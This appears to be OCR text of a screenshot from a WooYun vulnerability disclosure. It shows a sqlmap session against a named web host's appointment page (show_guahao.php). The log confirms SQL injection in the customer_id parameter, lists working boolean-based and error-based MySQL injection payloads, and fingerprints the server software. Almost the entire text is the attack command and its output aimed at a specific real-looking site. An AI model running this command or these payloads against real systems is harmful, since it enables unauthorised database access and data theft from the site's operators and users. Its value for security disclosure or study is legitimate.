 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/guahao
/show_guahao.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
onsent is illegal. It is the end user's responsibility to obey all applicable
cal, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
58
[*] starting at 20:06:15
[20:06:15] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[20:06:15] [INFO] resuming back-end DBMS 'mysql'
[20:06:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-4126 OR (1461=1461)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4809 OR (SELECT 3081 FROM(SELECT COUNT(*),CONCAT(0x716
a627871,(SELECT (CASE WHEN (3081=3081) THEN 1 ELSE 0 END)),0x7171717071,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:06:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
www.wooyun.org